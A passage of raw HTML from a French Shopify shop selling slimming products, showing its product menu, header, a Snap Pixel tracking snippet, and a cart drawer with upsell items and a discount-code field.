                srcset="//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-nos-points-de-vente"
                    href="/pages/store-locator"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nos points de vente</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France ",
    
      "logo": "https:\/\/wandernana.com\/cdn\/shop\/files\/Wander_logo-PURPLE.svg?v=1730270364\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/wandernana.com"
  }
</script>
<!-- Snap Pixel Code -->
<script type=text/javascript>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s=script;r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
https://sc-static.net/scevent.min.js);

snaptr(init, "474f4d6d-fee7-4d0a-9780-2357dc143947", {
user_email: __INSERT_USER_EMAIL__
});

snaptr(track, PAGE_VIEW);

</script>
<!-- End Snap Pixel Code --></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #9583d6;
    }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=165 165w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=330 330w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=535 535w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=750 750w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1000 1000w,//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062 1080w
              "
              src="//wandernana.com/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/box-challenge"
              
              class="full-unstyled-link"
            >
              Nos Box challenge<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Ton panier • 0
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
                <hr>
              
          
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#3b9403;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Complétez votre routine avec :</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_qMXrTk'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-queues-de-cerises-1 {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="queues-de-cerises-1"
          data-toggle="true"
          data-id="54180769497414"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.com/cdn/shop/files/QDC_01.png?v=1763963109&width=500"
                    alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Queues de cerises
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>9.90 €</span>
                    <span class='compare-price hidden'>9.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  L'indispensable pour un ventre plat
                </p>
              
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_qMXrTk-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_qMXrTk1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54180769497414">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14925763510598" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_ayd3Db'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-la-cup {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="la-cup"
          data-toggle="true"
          data-id="54263009706310"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=500"
                    alt="la cup"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    la cup
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>19.90 €</span>
                    <span class='compare-price hidden'>19.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Rester hydraté toute la journée
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_ayd3Db-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_ayd3Db1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263009706310">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951848509766" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_6TjDmP'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-le-mixer {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="le-mixer"
          data-toggle="true"
          data-id="54263050502470"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=500"
                    alt="le mixer"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    le mixer
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>12.90 €</span>
                    <span class='compare-price hidden'>12.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Préparer votre collagène sans grumeaux
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6TjDmP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6TjDmP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263050502470">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951849001286" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ajouter un code promo"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ajouter un code promo</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 €</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
